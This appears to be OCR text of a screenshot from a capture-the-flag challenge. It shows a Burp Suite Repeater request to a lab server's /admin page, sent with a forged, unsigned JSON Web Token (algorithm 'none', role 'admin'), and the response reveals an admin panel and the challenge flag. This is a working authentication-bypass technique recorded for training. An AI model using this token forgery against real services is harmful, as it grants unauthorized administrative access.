 Kali Linux (Снимок 2) [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
21:18
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
Settings
1 × +
Send Cancel < >
Target: http://62.173.140.174:16077 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens
\n
1 GET /admin HTTP/1.1
2 Host: 62.173.140.174:16077
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16077/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxNzYxNDE2Njk4fQ
.
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Admin Panel
Flag: CODEBY{I'M_G0NN4_H4V3_70_F1R3_7H3_C0D3R}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Done
497 bytes | 30 millis
Event log (1) All issues
Memory: 120.9MB
Right Ctrl
Поиск
РУС
21:18
25.10.2025
1